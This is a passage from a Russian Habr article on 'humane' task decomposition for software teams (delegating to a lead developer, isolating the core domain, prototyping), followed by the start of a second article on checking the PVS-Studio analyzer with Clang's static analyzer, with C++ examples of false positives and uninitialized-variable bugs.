Если для такой задачи делать *человечную декомпозицию*, то можно выделить основную задачу одному человеку на 5 дней, а вспомогательные задачи небольшого объёма дать коллегам, чтобы разгрузить голову основного исполнителя. Если же исходить из того, что люди *ленивые* и дата релиза уже назначена, то нужно «подстраховаться»: разбить весь объём работ на небольшие задачи менее двух дней в объёме трудозатрат и раздать двум доступным разработчикам.
Между кусками работы этих разработчиков будет много зависимостей. Один разработчик будет создавать узкоспециализированный **сервисный объект**, который должен будет использовать другой. До начала разработки они должны предугадать подходящий API и потом рассчитывать, что он не изменится, чтобы не подкинуть друг другу лишней работы. Принятый ими API не может быть достаточно хорошо продуман, ибо в этой ситуации некому думать об алгоритме *целостно*. В нём гарантированно будут ошибки, и он будет оказывать давление на *психику* исполнителей.
С горем пополам разработчики реализуют свои части мозаики алгоритма. С чувством уверенности, что они сделали свои части работы *хорошо*, даже автотесты проходят, они выкатятся на ручное тестирование. Хорошо, если ручные тестировщики есть в команде.
И тут выяснится, что только *10%* сценариев использования работают корректно, а именно: при добавлении строки в первое множество происходит изменение состояния во втором множестве, при удалении же ничего не происходит.
Винить в этом разработчиков было бы несправедливо. Ни у одного из них не могло быть в голове *целостной* картины, ибо поставленные им задачи имели узкие границы, конкретные постановки и сроки без запаса по времени, а сроки срывать никто не любит. У них не было и достаточно *политического веса*, чтобы сказать, что по такой *декомпозиции* невозможно сделать работу качественно. Заранее можно иметь лишь *интуитивное* и смутное ощущение неправильности *декомпозиции*. Важным маркером здесь является наличие зависимостей между разработчиками по API сервисных объектов, но как это доказать в моменте, совершенно не очевидно.
Эта история из жизни позволила ретроспективно выявить проблемы и формализовать *интуитивные* действия при *декомпозиции*, которые мне удалось сформировать за годы работы.
Стратегии декомпозиции
======================
Рассмотрим, какие стратегии помогут с небольшим количеством итераций приходить к *человечной декомпозиции*.
1. Отказ от декомпозиции
------------------------
Если слово *«декомпозиция»* воспринимать буквально как разделение на части, то может показаться, что на выходе этого процесса должно обязательно получаться больше одной задачи.
Одна задача, даже большая, вполне может быть результатом процесса *декомпозиции*.
Если *фича* недостаточно велика и верхнеуровнево оценена в *3—5 дней*, то может так случаться, что дальнейшее деление не даст преимуществ, но может создать проблемы, если ошибиться в границах задач. В особенности, если дать их разным исполнителям в надежде выполнить работу быстрее.
2. Делегирование исполнителю
----------------------------
У тимлида может сложиться ложное впечатление, что в его обязанности входит выполнение всех *декомпозиций* и спуск задач сверху членам команды разработки. Так может случиться, если в должностной инструкции не донести мысль, что от тимлида требуется обеспечить *процесс декомпозиции*, а не выполнить её самому. Ещё это впечатление может сложиться из [ложного убеждения № 5](#FalseConvictions), что человек нуждается в подчинении и чтобы ему подчинялись. Если же постановку задач делегировать их исполнителю, то никакой власти у тимлида не останется, никакого *авторитета* не будет и подчиняться ему как следует не смогут, при том что нуждаются в этом.
Тимлиду может даже казаться, что *декомпозиция работы* — это его основная обязанность, за которую его ценят. Или может казаться, что проще самому *декомпозировать* и требовать выполнения получившихся задач, чем помогать делать это другим. Эта иллюзия подкрепляется [ложным убеждением № 6](#FalseConvictions), что человек стремится избегать взаимодействия с людьми из-за мизантропии. Кажется, что проще спустить сверху готовое задание исполнителю, а не помочь ему сформировать это задание самостоятельно, исходя из понимания требований самим исполнителем.
На самом же деле *декомпозиция работы* для других людей — это крайне отчуждённая деятельность, которая выматывает и никогда не приносит удовлетворения. К тому же она имеет тенденцию превращать тимлида в «бутылочное горлышко» команды.
Если же *декомпозицию* *делегировать*, то у тимлида освобождается время для более *творческой деятельности* по *стратегическому* развитию продукта.
Тимлид может заниматься поиском инноваций и воплощением их в спокойном режиме вне критического пути создания ценности, непосредственно необходимой заказчику. Именно так произошло с тимлидом команды, к которой я принадлежу — тут я описываю настоящий опыт.
Таким образом, лучшим решением будет выбор *главного исполнителя* для реализации *фичи* и делегирование ему процесса *декомпозиции*. У *главного исполнителя* будет максимальная *мотивация* разобраться в требованиях и обеспечить себе и коллегам задачи с комфортными формулировками и оценками трудозатрат.
Лично я не могу приступить к написанию кода, пока у меня в голове не сложится приблизительный образ решения. Чтобы он сложился, необходимо точно знать, какую проблему и для кого нужно решить. Без этого мозг отказывается работать над задачей.
Если, напротив, меня поставят перед фактом назначенных мне конкретных задач с жёсткими требованиями по реализации и спущенными сверху оценками, то я оказываюсь демотивирован и ощущаю подавленность.
Можно возразить, что есть много разработчиков, предпочитающих работать по чётко сформулированным детальным требованиям, когда им говорят, что конкретно делать. Так и есть. Важно знать своих коллег и их предрасположенности. Таким сотрудникам я бы рекомендовал поручать **второстепенные механизмы**, требования к которым, как правило, более понятны и могут быть сформулированы заранее с достаточной точностью. Об этом далее в пункте 6 про выделение **смыслового ядра**.
3. Отказ от детального проектирования
-------------------------------------
Может сложиться убеждение, что для осуществления *декомпозиции* необходимо провести *детальное проектирование* или даже что *декомпозиция* и *детальное проектирование* — это одно и то же. Мне кажется, что *декомпозиция* всё-таки ближе к *предварительному проектированию*. Производя *декомпозицию*, лучше всё время оставаться как можно выше уровней *реализации* и *проектирования* — где-то между уровнем *бизнес-требований* и *системных требований*.
Удобно представлять себе весь объём функциональности как кусок мрамора. От него нужно отделять крупные части, границы которых очевидны уже во время *предварительного проектирования*.
Может помочь и такой приём: в воображении посмотреть на решение через прищуренные глаза. При этом картинка расплывчата, но различаются силуэты и границы *подсистем*.
Если произвести *детальное проектирование* во время *декомпозиции*, неизбежны ошибки и низкое качество. Ещё сильнее возрастают риски, если задачи будут делегированы голове, отличной от головы декомпозирующего. В результате исполнитель будет *парализован* в возможности вовремя распознать ошибки, допущенные уровнем выше, и тем более не сможет их исправить.
4. Группировка функциональности по сходному уровню сложности, неопределённости или риска
----------------------------------------------------------------------------------------
При планировании и оценке трудозатрат удобно разделять задачи по уровню *сложности*, *неопределённости* и *риска*. В зависимости от характера продукта может подойти разное количество баллов для оценки.
Допустим, получился вариант разделения на задачи и кажется, что он оставляет желать лучшего, но не понятно, как его улучшить. В этой ситуации нужно попробовать оценить, содержит ли каждая задача внутри себя вещи, сходные по уровню *сложности*, *неопределённости* или *риска*.
Если внутри задачи есть пункты с разными уровнями по этим свойствам, то с такой задачей можно застрять, при том что некоторые части уже готовы и их можно было бы продвинуть по конвейеру создания ценности. Это увеличивает объем *незавершённой* работы — *W.I.P.* (*work in progress*). Эмоциональное самочувствие исполнителя ухудшается, потому что на него давит этот незавершённый [гештальт](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D1%88%D1%82%D0%B0%D0%BB%D1%8C%D1%82%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F).
5. Поэтапная декомпозиция
-------------------------
Иногда бизнес приходит с очень большими *фичами* или наборами связанных *фич*, которые для бизнеса важны целиком, а не по частям.
В этом случае нужно разделить работу над этим большим набором *фич* по нескольким этапам, релизам, спринтам. Частично готовую функциональность можно выкатывать на продакшн, но скрывать за *фича*-флагами или за авторизацией, чтобы бизнес-пользователи их не видели.
Не нужно обеспечивать *декомпозицию* сразу по всем этапам. Нужно откладывать процесс *декомпозиции* до *последнего момента*, когда её уже необходимо сделать, чтобы коллектив не простаивал.
К этому моменту будет собрана максимально возможная информация для принятия решений и распределения работы по исполнителям. Бережливое производство учит откладывать момент принятия важных решений до последнего момента.
6. Выделение смыслового ядра
----------------------------
Часто в *бизнес-фиче* можно выделить **смысловое ядро** и **второстепенные механизмы**.
Например, смысловое ядро представляет собой алгоритм вычисления чего-либо, а второстепенный механизм осуществляет рассылку результатов вычисления на почту или поставляет их в точку интеграции с другой системой.
Эти концепты я почерпнул из главы 15 «Дистилляция» книги Эрика Эванса [«Предметно-ориентированное проектирование (DDD). Структуризация сложных программных систем»](https://www.ozon.ru/context/detail/id/5497184/). Для простоты рассуждений я объединил *неспециализированные подобласти (Generic Subdomains)* и *связные механизмы (Cohesive Mechanisms)*, от которых очищается **смысловое ядро** *(Core Domain)*, в категорию **второстепенных механизмов**.
**Смысловое ядро** всегда содержит больше сложности, неопределённости и риска, а **второстепенные механизмы** часто бывают более понятны, и границы их хорошо видны на этапе *предварительного проектирования*.
Хорошим решением может быть поручить **смысловое ядро** *основному исполнителю* по этой *бизнес-фиче*, а **второстепенные механизмы** отдать его помощникам. Таким образом, *основной исполнитель* освобождает свою голову от второстепенных деталей, снижается давление на него. Риск не уложиться в сроки релиза снижается.
Эта стратегия очень похожа на метафору хирургической бригады **Фреда Брукса** из книги [«Мифический человеко-месяц»](https://www.ozon.ru/context/detail/id/83760/).
Автор рекомендует назначать *хирургом* самого продуктивного программиста, а ассистентами менее продуктивных коллег с меньшим опытом.
Во времена, которые описывает Фред Брукс, системы были больше и обладали огромной *случайной сложностью* (*accidental complexity*) из-за неразвитости технологий и железа. *Фичи* были огромными, а итерации очень длинными.
Но стоит пойти дальше, ведь сейчас типичные бизнес-приложения разрабатываются небольшими приращениями, укладывающимися в итерации длиной от двух до четырёх недель. Технологии скрывают значительную часть сложности за абстракциями. Особенно в этом преуспевают [omakase](https://en.wikipedia.org/wiki/Omakase)-[фреймворки](https://dhh.dk/2012/rails-is-omakase.html), в частности Ruby On Rails и подобные ему.
При этом есть огромный дефицит разработчиков на рынке, который только возрастает. Для компаний становится стратегически важно ускоренно выращивать младших сотрудников в средних и старших. Исходя из этой стратегии развития людей, стоит стараться чаще назначать *хирургом* не самого *старшего*, а самого *младшего* разработчика в команде и оказывать ему усиленную поддержку. Он будет вникать в *фичу* от уровня требований через *декомпозицию* с поддержкой наставника. Будучи максимально *вовлечённым*, младший разработчик будет ощущать *драйв*, *осмысленность* своей деятельности и быстрее расти.
Уже полтора года мы стараемся поступать таким образом, и опыт этот весьма результативный и благодатный.
В команде может оказаться добротный разработчик, отлично справляющийся с работой по чётким требованиям, но не желающий расти подобным образом. Ему можно поручать задачи по **второстепенным механизмам**, когда их *декомпозирует* *хирург* данной *фичи*. Других же разработчиков нужно назначать *хирургами* как можно чаще.
7. Выделение прототипа
----------------------
Выделенное **смысловое ядро** может оказаться достаточно большим и неуправляемым по трудозатратам. Может быть не очевидным, как его разделить на подзадачи *управляемого* размера. В этом случае может выручить **прототипирование**. Стоит взять *верхнеуровневую* оценку трудозатрат на *фичу* и часть этого времени выделить на создание **прототипа**, а остальное время на продуктовую версию.
Можно поделить в пропорции *«золотого сечения»*, когда меньшая часть времени отдаётся на **прототип**, можно поделить и в отношении 1:3. Но важно выделять на **прототип** достаточно времени, чтобы не ощущалось чрезмерное давление. Лучше по факту закончить прототипирование чуть раньше — тогда больше времени останется на продуктовую версию.
Как результат создания **прототипа** появится достаточно информации для разделения работы на задачи, выявления **смыслового ядра** и **второстепенных механизмов**, которые можно *делегировать* другим людям.
**Прототип** — это тренировочная версия *фичи*, целью которой является обкатка решений проектирования.
При разработке прототипа допускается снижение стандартов качества, чтобы уменьшить давление на разработчиков и немного сэкономить время. Например, можно не покрывать тестами побочные сценарии. Можно даже не разрабатывать через тесты, если это не оправдано в рамках проверки идеи. Можно не заботиться о логировании, обработке ошибок и надёжности.
**[Важно понимать](https://it.wikireading.ru/hN9SHzs3kW) и донести это до менеджмента, что ни в коем случае нельзя брать прототип как есть и дорабатывать его до продуктового состояния, как бы ни был велик соблазн.**
*Продуктовую* версию следует разрабатывать с нуля в соответствии со всеми принятыми *практиками* и *дисциплинами*, на **прототип** же лишь посматривать для следования очертаниям решения. Главный эффект от **прототипа** — это формирование *образа решения* в голове и отбрасывание ошибочных предположений об алгоритме.
Когда нужно разработать какую-то *фичу*, обладающую достаточной новизной в системе, ощущается огромное *давление*. Нужно разработать всё сразу и не ниже уровня своего *внутреннего стандарта*. Это чувство парализует мозг и вгоняет в жёсткую *прокрастинацию*. Нужно дать возможность мозгу *поэкспериментировать* в более лёгкой, игровой форме, не требуя *образцовых* результатов.
Практика создания **прототипов** подробно описана в книге Дейва Томаса и Энди Ханта [«Программист прагматик. Путь от подмастерья к мастеру»](https://www.ozon.ru/context/detail/id/1657382/) в 1999 году. Ещё раньше, в 1975 году, Фред Брукс описал подобную практику создания опытных систем в книге [«Мифический человеко-месяц»](https://www.ozon.ru/context/detail/id/83760/).
Приведу яркую цитату из Главы 11 «Планируйте на выброс» для тех, кто скептически относится к **прототипам**:
> *Поэтому планируйте выбросить первую версию — вам всё равно придётся это сделать.*
От прецедента к должностной инструкции
======================================
У меня есть убеждение, что вместо стремления к недостижимому *идеалу* необходимо бороться за уменьшение степени *несовершенства* и *боли*. Для меня самым масштабным достижением на этом пути стало формулирование идей *человечной декомпозиции*.
Уже полтора года мы в команде осознанно применяем обозначенные в статье приёмы. Это дало тимлиду возможность не заниматься постоянно *декомпозицией* работы для других, а производить инновации: существенно улучшить архитектуру работы с логами, мониторингом и многими другими общими инфраструктурными механизмами. Тимлид смог поучаствовать в качестве основного разработчика в создании нескольких *бизнес-фич*. Младший разработчик смог сделать то же самое. Он получил драйв, самостоятельность и в результате вырос до мидла. Я сам стал работать ещё комфортнее, чем до изменений. Другие команды стали применять *человечную декомпозицию* и рассказали мне о положительном опыте.
Моя инструкция по *человечной декомпозиции* стала в FunBox частью должностных инструкций и отстаивается техническим руководством перед менеджментом в случае недопонимания.
Надеюсь, стремление к *человечной декомпозиции* поможет всем нам попасть в мир, в котором больше компаний с развитой *инженерной культурой* и продуктами, обладающими большей *концептуальной целостностью*.
Источники
=========
Прийти к идеям *человечной декомпозиции* мне помогли следующие книги:
1. **Дейв Томас** и **Энди Хант** [«Программист прагматик. Путь от подмастерья к мастеру»](https://www.ozon.ru/context/detail/id/1657382/).
2. **Фред Брукс** [«Мифический человеко-месяц»](https://www.ozon.ru/context/detail/id/83760/).
3. **Эрик Эванс** [«Предметно-ориентированное проектирование (DDD). Структуризация сложных программных систем»](https://www.ozon.ru/context/detail/id/5497184/).
4. **Том ДеМарко** и **Тимоти Листер** [«Человеческий фактор. Успешные проекты и команды»](https://www.ozon.ru/context/detail/id/2338486/).
5. **Мери и Том Поппендик** [«Бережливое производство программного обеспечения. От идеи до прибыли»](https://www.ozon.ru/context/detail/id/4571528/).
6. **Даниэль Каннеман** [Thinking Fast And Slow](https://www.ozon.ru/context/detail/id/24286114/).
7. **Роберт Пирсиг** [«Дзен и искусство ухода за мотоциклом»](https://ru.wikipedia.org/wiki/%D0%94%D0%B7%D0%B5%D0%BD_%D0%B8_%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%BE_%D1%83%D1%85%D0%BE%D0%B4%D0%B0_%D0%B7%D0%B0_%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%BE%D0%BC), в особенности рассуждения автора о смётке и вещах, которые её истощают. Я и само это слово узнал из книги.
Найти более глубокое обоснование идеям *человечной декомпозиции* и *опровергнуть заблуждения о человеческой природе* мне помогли эти книги (большинство из них есть в аудио):
1. Все книги **Эриха Фромма**.
2. **Николай Бердяев** все книги, в особенности: [«Смысл творчества. Опыт оправдания человека»](http://psylib.org.ua/books/berdn01/index.htm), [«О назначении человека. Опыт парадоксальной этики»](http://www.odinblago.ru/filosofiya/berdyaev/o_naznachenii_cheloveka/) и финальная [«Царство Духа и Царство Кесаря»](https://predanie.ru/book/69718-carstvo-duha-i-carstvo-kesarya/).
3. **Федор Михайлович Достоевкий** все книги, в особенности: «Братья Карамазовы».
4. **Кен Уилбер** [«Благодать и стойкость. Духовность и исцеление в истории жизни и смерти Трейи Киллам Уилбер»](https://ru.wikipedia.org/wiki/%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%82%D1%8C_%D0%B8_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%BE%D1%81%D1%82%D1%8C).
5. **Библия** православных христиан в буквальном понимании в простоте сердца Священного Писания;
6. **Толкование Иоанна Златоуста на Евангелие от Иоанна**;
7. **Жития Православных Святых**.
Направления дальнейшего моего поиска, отношение которым по прочтении Библии стало более критичным:
1. **Клер Уильям Грейвз** «Спиральная динамика». Первый раз услышал о спиральной динамике от Максима Цепкова на конференции [AgileDays'14](https://mtsepkov.org/%D0%A1%D0%BF%D0%B8%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%B8%D0%BA%D0%B0_-_%D0%BB%D0%BE%D0%B3%D0%B8%D0%BA%D0%B0_%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B_%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9_(%D0%9C%D0%B0%D0%BA%D1%81%D0%B8%D0%BC_%D0%A6%D0%B5%D0%BF%D0%BA%D0%BE%D0%B2_%D0%BD%D0%B0_AgileDays-2014)), кстати, тогда же, когда и про #NoEstimates. Это знание сильно повлияло на меня.
2. **Кен Уилбер** «Интегральный подход». У Уилбера много книг. Я только начал их изучение но кажется, его миросозерцание созвучно **Николаю Бердяеву** и потому интересно, до каких озарений дошёл современный нам человек, интересующийся широким спектром вопросов философии, психологии, духовности и науки.
Changelog
=========
Благодарю всех комментаторов за вклад в улучшение содержания статьи!
UPDATE 2020-10-27 Уточнение формулировки понятия о ложности убеждений о человеческой природе
--------------------------------------------------------------------------------------------
Благодаря комментариям [`@JustDont`](https://habr.com/ru/post/524678/#comment_22216000) и [`@iiopy4uk_msk`](https://habr.com/ru/post/524678/#comment_22221340) мне удалось улучшить формулировку моего утверждения о [ложности растиражированных убеждений](#FalseConvictions) о человеческой природе. А именно проблема возникает, когда описанные частные случаи поведения считаются общезначимыми свойствами человеческой природы, и от этого выстраивается априорная защита даже в креативных видах бизнеса. Это же относится и к [«закону Паркинсона»](#ParkinsonLaw), согласие с которым может вытекать из данного обобщения.
UPDATE 2020-10-27 Добавление описания контекста, в котором выкристализовались идеи
----------------------------------------------------------------------------------
После опубликования статьи я стал смотреть, что ещё пишут про *декомпозицию*, и оказалось, что она бывает на разных уровнях. Есть декомпозиция уровня бизнес-анализа, когда выясняется какие есть у бизнес проблемы и как их разбить на независимые фичи. А есть декомпозиция уровня разработки, когда уже от уровня бизнес-анализа поступили разумные готовые истории на разработку. При этом не исключается, что на уровне разработки станет понятно, что эти требования нужно вернуть на доработку аналитикам. Статья фокусируется на проблеме декомпозиции работы по реализуемым разумным требованиям.
Так же [`@iiopy4uk_msk`](https://habr.com/ru/post/524678/#comment_22221340) указал на полезность обозначения контекста для лучшего понимания подхода. Эти размышления привели к добавлению раздела [Контекст](#Context). В нём я привёл описание типа продукта, типичной фичи, состава команды разработчиков и её отношений с внешним миром.
UPDATE 2020-11-20 Устное обсуждение статьи в сообществе DevOps Moscow
---------------------------------------------------------------------
Статья заинтересовала Александра Титова и он пригласил меня обсудить её в сообществе [DevOps Moscow](https://www.meetup.com/DevOps-Moscow-in-Russian/). Я с самого начала существования этого сообщества с февраля 2013 года являюсь его участником. Мне очень понравился этот отпыт. Участники своими вопросами и мнениями помогли раскрыть содержание и ключевые идеи статьи. Смотреть [запись трансляции](https://youtu.be/uxXdRK9QRq0) советую только на повышенной скорости, потому что я разговариваю медленно и долго подбираю подходящие слова.
Благодарю Александра Титова и участников сообщества за общение!
UPDATE 2020-12-31 Конспект обсуждения статьи в сообществе DevOps Moscow
-----------------------------------------------------------------------
Добавил конспект обсуждения статьи и дополнительные мысли в виде [треда комментариев](https://www.youtube.com/watch?v=uxXdRK9QRq0&lc=UgxJcJDDuI_je6W_TK94AaABAg) к видео.
Поздравляю всех с наступающим Новым 2021 Годом!!!
UPDATE 2021-01-13 Уточнение определения смётки и добавление определения состояния потока
----------------------------------------------------------------------------------------
Благодаря акценту на понятии *смётки* при обсуждении в DevOps Moscow, я понял что её определение в начале статьи стоит дополнить. Я добавил, что это ограниченный, но восстанавливаемый ресурс, для восстановления которого требуется созерцание, вроде того, что бывает на рыбалке.
Так же я добавил опеределение *состояния потока*, ведь человечная декомпозиция пытается служить ему в первую очередь и делать возможными те выдающиеся результаты, которые только в этом состоянии достижимы.
UPDATE 2021-08-02 Удаление лирического отступления о моём миросозерцании основанном на работах Бердяева и мистиков
------------------------------------------------------------------------------------------------------------------
После прочтения Библии я осознал, что не следовало мне, будучи малообразованным в духовном плане, излагать свои мысли о миросозерцании, основываясь на лишь нескольких книгах, чтобы не послужить по неосторожности обману для людей. Возможно, я со временем переработаю тот кусок. А пока достаточно сказать, что я верю буквальному смыслу Священного Писания в простоте сердца.
Я дополнил список литературы Библией, толкованиями Иоанна Златоуста и Житиями Святых. | https://habr.com/ru/post/524678/ | null | ru | null |
# Проверка PVS-Studio с помощью Clang

Да, да. Вы не ослышались. В этот раз статья «наоборот». Не мы проверяем какой-то проект, а проверили наш анализатор с помощью другого инструмента. На самом деле, подобное делали мы и раньше. Например, проверяли PVS-Studio с помощью Cppcheck, с помощью анализатора, встроенного в Visual Studio, смотрели на предупреждения Intel C++. Но раньше не было повода написать статью. Ничего интересного не находилось. А вот Clang смог заинтересовать своими диагностическими сообщениями.
Мы два раза проверяли [Clang](http://www.viva64.com/go.php?url=1423) с помощью PVS-Studio [[1](http://www.viva64.com/ru/b/0108/), [2](http://www.viva64.com/ru/b/0155/)] и каждый раз находили что-то интересное. А вот проверить PVS-Studio нам никак не удавалось. Разработчики Clang давно рапортуют, что хорошо собирают проекты в Windows, разработанные с помощью Visual C++. Но на практике, как-то не получается. Или нам не везёт.
А на днях мы неожиданно поняли, что легко можем проверить свой анализатор c помощью Clang. Просто надо было подойти к задаче с другой стороны. У нас каждую ночь собирается command-line версия PVS-Studio под Linux с помощью GCC. И компилятор GCC очень просто заменяется на Clang. Соответственно, мы легко можем попробовать проверить PVS-Studio. И, действительно. В этот же день, как светлая идея пришла в голову одному из сотрудников, у нас появился отчёт о проверке PVS-Studio. Теперь я сижу и рассказываю о содержимом отчета и своих впечатлениях.
Впечатление об html-отчётах
---------------------------
Я, конечно, уже имел дело с Clang. Однако, сложно судить о качестве анализа на сторонних проектах. Я часто не могу понять, есть ошибка или нет. Особенно пугает, когда Clang показывает, что нужно просмотреть путь из 37 точек в исходном коде.
Код PVS-Studio, напротив, знаком мне, и я наконец смог полноценно поработать с отчётом, выданным Clang. К сожалению, это подтвердило мои более раннее впечатления, что часто показанный путь достижения обнаруженной ошибки избыточен и запутывает программиста. Я понимаю, что выдать ключевые точки выполнения программы и построить такой путь крайне сложная задача. Мы, например, в PVS-Studio вообще боимся браться за такую объемную задачу. Однако, раз Clang реализует показ этого пути, то явно надо идти дальше в улучшении этого механизма.
В противном случае, вот такие точки только сбивают, замусоривают вывод и усложняют понимание:
На рисунке показана «точка N4». Где-то ниже находится ошибка. Я понимаю, что ошибка возникнет только в том случае, если условие не выполнится. Об этом и сообщает Clang. Но зачем выводить эту информацию? И так понятно, что если условие истинно, то произойдёт выход из функции и ошибки не будет. Лишняя бессмысленная информация. Такой избыточной информации весьма много. Явно можно и стоит улучшать этот механизм.
Однако, хочу отдать разработчикам Clang должное. Часто показ такого пути действительно помогает понять причину ошибки, особенно, когда в ней замешена более, чем одна функция. И, однозначно, у разработчиков Clang отображение пути достижения ошибки получилось намного лучше, чем в статическом анализаторе Visual Studio 2013. Там нередко подкрашено половина функции, состоящей из 500 строк. И, что даёт эта раскраска совершенно непонятно.
Критичность найденных ошибок
----------------------------
Проверка PVS-Studio очень хороший пример, какое неблагодарное занятие показывать пользу от статического анализа на работающем, хорошо протестированном проекте. На самом деле, я могу «отмазаться» от всех ошибок, сказав, что:* этот код сейчас не используется;
* этот код используется крайне редко или при обработке ошибок;
* эта ошибка, но она не приведёт к заметным последствиям (её исправление никак не проявляет себя на огромном количестве регрессионных тестов).
«Отмазавшись», я сохраню вид, что не допускаю серьезных ошибок и с гордым видом могу заявить, что Clang годится только для новичков в программировании.
Конечно, так я говорить не буду! То, что не найдены критические ошибки, вовсе не говорит, что Clang слаб в анализе. Отсутствие таких дефектов — это результат большой работы по тестированию различными методами:* внутренние юнит-тесты;
* регрессионное тестирование по диагностикам (размеченные файлы);
* тестирование на наборах \*.i файлов, содержащих разнообразнейшие конструкции на Си++ и различные расширения;
* регрессионное тестирование на 90 open-source проектах;
* и, конечно, статический анализ с помощью PVS-Studio.
После такой эшелонированной защиты трудно ожидать, что Clang найдет 20 разыменований нулевых указателей и 10 делений на 0. Однако, вдумайтесь. Даже в тщательно протестированном проекте Clang обнаружил несколько ошибок. Это значит, что при регулярном использовании можно избежать массы неприятностей. Лучше поправить ошибку, когда её найдет Clang, чем получить от пользователя \*.i файл, на котором падает PVS-Studio.
Естественно, мы сделали выводы для себя. Сейчас мой коллега как раз занимается настройкой запуска Clang на сервере и отправкой логов на почту, если анализатор что-то найдёт.
О ложных срабатываниях
----------------------
Всего анализатор Clang выдал 45 предупреждений. Про количество ложных срабатываний говорить не хочу. Лучше скажу, что следует обязательно поправить 12 мест.
Дело в том, что «ложное срабатывание» — дело относительное. Формально анализатор бывает прав — код плох и подозрителен. Но это вовсе не значит, что найден дефект. Поясню на примерах.
В начале рассмотрим настоящее ложное срабатывание:
```
#define CreateBitMask(bitNum) ((v_uint64)(1) << bitNum)
unsigned GetBitCountForRepresntValueLoopMethod(
v_int64 value, unsigned maxBitsCount)
{
if (value == 0)
return 0;
if (value < 0)
return maxBitsCount;
v_uint64 uvalue = value;
unsigned n = 0;
int bit;
for (bit = maxBitsCount - 1; bit >= 0; --bit)
{
if ((uvalue & CreateBitMask(bit)) != 0)
// Clang: Within the expansion of the macro 'CreateBitMask':
// The result of the '<<' expression is undefined
{
n = bit + 1;
break;
}
....
}
```
Как я понимаю, анализатор сообщает, что операция сдвига может привести к неопределённому поведению. По всей видимости, Clang запутался в логике или не смог правильно вычислить возможный диапазон значений переменной maxBitsCount. Я внимательно изучил, как вызывается функция GetBitCountForRepresntValueLoopMethod() и не смог найти ситуацию, когда значение в переменной 'maxBitsCount' будет слишком большим. Я разбираюсь в сдвигах [[3](http://www.viva64.com/ru/b/0142/)]. Так что уверен, что ошибки нет.
Уверенность в себе, это хорошо, но не достаточно. Поэтому я вписал вот такой assert():
```
....
for (bit = maxBitsCount - 1; bit >= 0; --bit)
{
VivaAssert(bit >= 0 && bit < 64);
if ((uvalue & CreateBitMask(bit)) != 0)
....
```
И на всех тестах этот assert() не сработал. Так что это действительно пример ложного срабатывания анализатора Clang.
Приятным последствием добавления assert() стало то, что Clang перестал выдавать сообщение. Он ориентируется на макросы assert(). Они подсказывают анализатору возможные диапазоны значений переменных.
Таких настоящих ложных срабатываний мало. Гораздо больше вот таких сообщений:
```
static bool G807_IsException1(const Ptree *p)
{
....
if (kind == ntArrayExpr) {
p = First(p);
kind = p->What();
// Clang: Value stored to 'kind' is never read
....
```
Присваивание «kind = p->What();» не используется. Раньше использовалось, а после изменений эта строчка стала лишней. Анализатор прав. Строка лишняя, и её следует удалить хотя бы для того, чтобы она не сбивала с толку человека, который будет сопровождать этот код.
Ещё пример:
```
template<> template<>
void object::test<11>() {
....
// Нулевой nullWalker не будет использоваться в тестах.
VivaCore::VivaWalker *nullWalker = 0;
left.m_simpleType = ST_INT;
left.SetCountOfUsedBits(32);
left.m_creationHistory = TYPE_FROM_VALUE;
right.m_simpleType = ST_INT;
right.SetCountOfUsedBits(11);
right.m_creationHistory = TYPE_FROM_EXPRESSION;
result &= ApplyRuleN1(*nullWalker, left, right, false);
// Clang: Forming reference to null pointer
....
}
```
В юнит-тесте разыменовывается нулевой указатель. Да так делать нельзя и некрасиво. Но очень хочется. Дело в том, что подготовить экземпляр класса VivaWalker очень сложно, и в данном случае ссылка на объект никак не используется.
Оба примера показывают код, который работает. Однако, я не называю это ложными срабатываниями. Это недочёты, которые надо устранить. Однако записывать эти предупреждения в графу «найденные ошибки» я бы тоже не стал. Вот поэтому я и говорю, что ложное срабатывание — понятие относительное.
Найденные ошибки
----------------
Наконец мы добрались до раздела, где я покажу интересные фрагменты кода, которые нашёл Clang внутри PVS-Studio.
Найденные ошибки не критичны для работы программы. Я не пытаюсь оправдаться. Но получилось действительно так. После правки всех предупреждений, регрессионные тесты не выявили ни одного отличия в работе PVS-Studio.
Однако, речь идёт о самых настоящих ошибках и здорово, что Clang смог их найти. Надеюсь теперь при его регулярных запусках, он сможет находить более серьезные ляпы в свежем коде PVS-Studio.
### Использование двух неинициализированных переменных
Код был большой и сложный. Приводить его в статье нет никакого смысла. Я сделал синтетический код, который отражает суть ошибки.
```
int A, B;
bool getA, getB;
Get(A, getA, B, getB);
int TmpA = A; // Clang: Assigned value is garbage or undefined
int TmpB = B; // Clang: Assigned value is garbage or undefined
if (getA)
Use(TmpA);
if (getB)
Use(TmpB);
```
Функция Get() может инициализировать переменные A и B. Инициализировала она их или нет, она отмечает в переменных getA, getB.
Независимо от того, инициализированы переменные A и B, их значения копируются в TmpA, TmpB. В этом месте и есть использование неинициализированных переменной.
Почему я говорю, что это некритическая ошибка? На практике, копирование неинициализированной переменной типа 'int' не вызывает какой-то беды. Формально, как я понимаю, возникает Undefined behavior. На практике, просто скопируется мусор. Далее переменные с мусором не используются.
Код был переписан следующим образом:
```
if (getA)
{
int TmpA = A;
Use(TmpA);
}
if (getB)
{
int TmpB = B;
Use(TmpB);
}
```
### Неинициализированные указатели
Посмотрим на вызов функции GetPtreePos(). Ей передаются ссылки на неинициализированные указатели.
```
SourceLocation Parser::GetLocation(const Ptree* ptree)
{
const char *begin, *end;
GetPtreePos(ptree, begin, end);
return GetSourceLocation(*this, begin);
}
```
Это неправильно. Функция GetPtreePos() предполагает, что указатели будут инициализированы значением nullptr. Вот как она устроена:
```
void GetPtreePos(const Ptree *p, const char *&begin, const char *&end)
{
while (p != nullptr)
{
if (p->IsLeaf())
{
const char *pos = p->GetLeafPosition();
if (....)
{
